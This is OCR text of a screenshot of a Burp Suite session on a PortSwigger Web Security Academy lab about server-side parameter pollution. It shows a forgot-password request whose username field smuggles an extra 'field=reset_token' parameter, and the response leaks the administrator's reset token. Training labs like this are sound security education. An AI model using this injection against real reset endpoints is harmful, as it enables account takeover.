 kali-linux-2024.4-virtualbox-amd64 [Работает] - Oracle VirtualBox
Файл Машина Вид Ввод Устройства Справка
1 2 3 4 9:55
Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Set
Extensions Learn
1 × 2 × 3 × 4 × 6 × 7 × 10 × 11 × +
Send Cancel < > Target: https://0add00890407135c81f01b5400dd0055.web-security-academy.net HTTP/2
Request
Pretty Raw Hex
7 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
8 Content-Type: x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.6723.70 Safari/537.36
11 Accept: */*
12 Origin: https://0add00890407135c81f01b5400dd0055.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0add00890407135c81f01b5400dd0055.web-security-academy.net/forgot-password
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 &username=administrator%26field=reset_token%23
Search 0 highlights
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 66
6
7 {
"result":"y6yn0kj5ljo8nkiyw5uu6aln61rg9vdz",
"type":"reset_token"
}
Search 0 highlights
Done 212 bytes | 132
Event log (3) All issues Memory: 266.3MB
Inspector
Selection 32 (0x20)
Selected text
y6yn0kj5ljo8nkiyw5uu6aln61rg9vdz
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 20
Response headers 4
Exploiting server-side pa × +
https://0add00890407135c81f01b5400dd0055.web-security-academy.net/admin
Web Security
Academy
Exploiting server-side parameter pollution in a
query string
Back to lab description
LAB Not solved
Home | Admin panel | My account
Users
carlos - Delete
Активация Windows
Чтобы активировать Windows, перейдите в раздел
"Параметры".
Right Ctrl
2
4°C
Mostly cloudy
Поиск
ENG
18:55
26.03.2025